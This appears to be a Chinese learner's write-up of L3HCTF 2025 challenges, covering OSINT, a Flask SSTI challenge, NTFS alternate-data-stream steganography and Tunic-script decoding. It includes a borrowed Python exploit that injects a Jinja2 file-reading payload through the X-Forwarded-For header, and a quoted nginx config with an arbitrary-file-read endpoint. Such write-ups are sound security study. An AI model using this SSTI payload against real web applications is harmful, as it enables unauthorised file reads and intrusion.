L3HCTF 2025

这是一款更适合菜鸡的wp

虽然我真一题都没做出来,但是看看别人的wp扩展一下思路和知识面还是很有必要的,主要也再看看有什么先进的工具。

这是我以自身的知识面对于各个题目的探索。

参考文章:

https://su-team.cn/posts/e3fd1be7.html

https://blog.xmcve.com/2025/07/15/L3HCTF2025-Writeup/#title-6

学习黑客5 分钟深入浅出理解Alternate Data Streams (ADS)

https://www.cnblogs.com/Mirai-haN/articles/18982146

Web

赛博侦探



这道题有一个页面跳转的fromurl这个关键点我没有发现,导致后面的方向歪了,在那里乱猜。

点击九龙夺嫡的视频链接之后会发现fromurl是一个http://xxx/secret/find_my_passwd的链接



跳转到该链接会得到

首先找到邮箱,在发布的文档中找到

其次找到店铺经纬度

地图绘图确定大致范围



再找老家在哪,飞机票上的条形码通过https://online-barcode-reader.inliteresearch.com/扫得出

M1LELAND ABCDEFG WUHFOCMU 5399 185L045A0002 100

再查询,判断是在福州

英文名就是邮箱地址的前缀

提交答案之后就会跳转到一个新的页面,查看网页源代码,猜测存在任意文件读取

之后通过任意文件读取读取flag就行best_profile

这里直接给出了源码



文件结构如图

整体架构解析

容器架构:

使用 OpenResty (Nginx) 作为前端服务器

Python Flask 作为后端应用 (监听 5000 端口)

Nginx 配置将所有请求反向代理到 Flask 应用

路由流程



客户端 → Nginx (80端口) → Flask (5000端口)审计一下可以发现其他的功能都是框架式的,重点在于这两个路由,在于last_ip上

SSTI漏洞(服务端模板注入漏洞):发生在应用程序使用模板引擎渲染用户输入时,未对用户输入进行适当过滤,导致攻击者能够注入恶意模板代码并在服务器端执行。

所以这里的直接使用字符串拼接生成模板:使用f-string直接拼接用户控制的last_ip和country变量,就是很明显的SSTI漏洞。

注册一个账号访问就会发现显示的lastip是127.0.0.1,访问ip_detail发现会显示需要先登录



这里发现每次请求都会更新last_ip,并且所有请求都被代理到Flask应用(127.0.0.1:5000),包括一些图片资源和静态资源,所以获取到的last_ip只会是127.0.0.1

至于为什么显示未登录则是因为res = requests.get(f"http://127.0.0.1/get_last_ip/{username}"),这个内部 HTTP 请求没有正确传递用户的登录状态(Session/Cookie),导致 Flask 认为这是一个未认证的请求。

所以我们要把我们的参数进行缓存,让本地可以拿到ip

关于flag的路径,源码已经给出来了在/flag

借鉴的exp

import requests

import random

import string

def generate_random_png_username(length=8):

"""生成随机用户名(格式:随机字符串 + '.png')"""

random_str = ''.join(random.choices(string.ascii_lowercase + string.digits, k=length))

return f"{random_str}.png"

def exploit():

base_url = "your_IP"

username = generate_random_png_username() # 随机生成 .png 用户名

password = "hacked_password" # 固定密码(与原始脚本一致)

session = requests.Session()#保持登录状态

# 更可靠的SSTI payload - 直接读取文件

ssti_payload = (

"{% set chr=lipsum.__globals__.__builtins__.chr %}"

"{{ lipsum.__globals__.__builtins__.open(chr(47)+chr(102)+chr(108)+chr(97)+chr(103)).read() }}"

)

#使用Flask的lipsum函数访问Python内置函数

#通过ASCII码构造字符串"/flag"(47=/,102=f,108=l,97=a,103=g)

#最终执行open("/flag").read()读取flag文件

headers = {"X-Forwarded-For": ssti_payload}

# 1. 注册用户

print(f"[+] 注册用户: {username}")

register_data = {

"username": username,

"password": password,

"bio": "SSTI Attack Demo",

"submit": "Sign Up"

}

register_response = session.post(

f"{base_url}/register",

data=register_data

)

print(register_response.text)

# 2. 登录并注入SSTI payload

print("\n[+] 登录并注入SSTI")

login_data = {

"username": username,

"password": password,

"submit": "Log In"

}

login_response = session.post(

f"{base_url}/login",

headers=headers,

data=login_data

)

print(login_response.text)

# 3. 触发SSTI漏洞

print("\n[+] 触发SSTI执行")

routes = [

f"/get_last_ip/{username}",

f"/ip_detail/{username}"

]

for route in routes:

print(f"\nAccessing {route}:")

response = session.get(f"{base_url}{route}")

print(response.text)

if __name__ == "__main__":

exploit()主要思路

使用.png后缀用户名绕过文件类型检查

使用requests.Session保持登录状态

通过X-Forwarded-For头注入,而非直接表单输入

gateway_advance

worker_processes 1;

events {

use epoll;

worker_connections 10240;

}

http {

include mime.types;

default_type text/html;

access_log off;

error_log /dev/null;

sendfile on;

init_by_lua_block {

f = io.open("/flag", "r")

f2 = io.open("/password", "r")

flag = f:read("*all")

password = f2:read("*all")

f:close()

password = string.gsub(password, "[\n\r]", "")

os.remove("/flag")

os.remove("/password")

}

server {

listen 80 default_server;

location / {

content_by_lua_block {

ngx.say("hello, world!")

}

}

location /static {

alias /www/;

access_by_lua_block {

if ngx.var.remote_addr ~= "127.0.0.1" then

ngx.exit(403)

end

}

add_header Accept-Ranges bytes;

}

location /download {

access_by_lua_block {

local blacklist = {"%.", "/", ";", "flag", "proc"}

local args = ngx.req.get_uri_args()

for k, v in pairs(args) do

for _, b in ipairs(blacklist) do

if string.find(v, b) then

ngx.exit(403)

end

end

end

}

add_header Content-Disposition "attachment; filename=download.txt";

proxy_pass http://127.0.0.1/static$arg_filename;

body_filter_by_lua_block {

local blacklist = {"flag", "l3hsec", "l3hctf", "password", "secret", "confidential"}

for _, b in ipairs(blacklist) do

if string.find(ngx.arg[1], b) then

ngx.arg[1] = string.rep("*", string.len(ngx.arg[1]))

end

end

}

}

location /read_anywhere {

access_by_lua_block {

if ngx.var.http_x_gateway_password ~= password then

ngx.say("go find the password first!")

ngx.exit(403)

end

}

content_by_lua_block {

local f = io.open(ngx.var.http_x_gateway_filename, "r")

if not f then

ngx.exit(404)

end

local start = tonumber(ngx.var.http_x_gateway_start) or 0

local length = tonumber(ngx.var.http_x_gateway_length) or 1024

if length > 1024 * 1024 then

length = 1024 * 1024

end

f:seek("set", start)

local content = f:read(length)

f:close()

ngx.say(content)

ngx.header["Content-Type"] = "application/octet-stream"

}

}

}

}这个配置有几个关键安全点:

启动时读取并删除 /flag 和 /password 文件,内容保存在内存中

/static 只允许本地访问

/download 有严格的参数过滤和内容过滤

/read_anywhere 需要正确的密码头才能访问任意文件读取功能

Misc



量子双生影

7z打开



这里就是文件数据流隐写,也可以用NtfsStreamsEditor2导出也可以得到隐藏文件





把两个文件提取出来之后用stegsolve进行异或就得到一个类似的二维码

扫描得到

解释一下原理和思路

交换数据流ADS

交换数据流(ADS)是NTFS文件系统的一个特性,允许文件包含多个数据流和内容部分。当你通常查看一个文件时,你看到的通常是其主数据流(也称为未命名流或默认流)。但一个文件系统可以有多个额外的命名流,每个流可以包含完全不同的内容。

ADS的基本概念

文件结构

├── 主数据流 (默认,无名称)

│ └── 这是你通常看到的文件内容

└── 交替数据流 (可以有多个)

├── stream1 - 隐藏内容1

├── stream2 - 隐藏内容2

└── streamN - 隐藏内容N

将数据流写入文件

echo "Baolimo" > 001.txt:hidden.txt

/*echo "隐藏内容" >宿主文件:关联文件*/这道题算是简单的找对思路就能解,其实文件名也给提示了是数据流文件隐写

Why not read it out?

文件打开查看hex发现是jpg文件,strings提取字符串发现末尾有一串倒置的base64码,

倒转一下变成:aDFudDogSUdOIFJldmlldw==

base64解码后得到:h1nt: IGN Review

“IGN review” 通常指的是由 IGN(Imagine Games Network) 发布的游戏、电影、科技产品或其他娱乐内容的评测





这道题的难点主要在于判断出这个是tunic语言,

google就可以识图找出来了

然后ign中找到tunic这个模块找到这篇文章https://www.ign.com/articles/tunic-review-xbox-pc-steam,从标点可以看出图片的前两段内容就是对这个文章的前两段内容的tunic编码,侧面印证了这就是tunic语言。

然后就是根据语言规则进行解码。

但是尝试之后其实发现以这种方式拼音是对不上的,所以猜测这里把对应的音标换了,那么就根据已有的文章段落对照求出对应音标

这里由于比较繁琐,我就意思了一下

然后得到音标对应的样式之后比对下方的句子得到

the content of flag is: come on little brave fox

replace lesser o with number zero, letter l with number one

replace lesser a with symbol at

make every lesser e uppercase

use underline to link each wordPaperBack

